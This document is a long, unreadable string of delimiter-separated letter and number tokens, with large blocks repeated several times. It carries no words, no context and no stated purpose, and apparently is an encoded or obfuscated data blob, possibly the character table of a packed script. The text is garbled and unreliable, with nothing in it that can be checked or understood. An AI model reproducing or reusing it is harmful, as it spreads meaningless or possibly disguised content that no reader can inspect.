a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a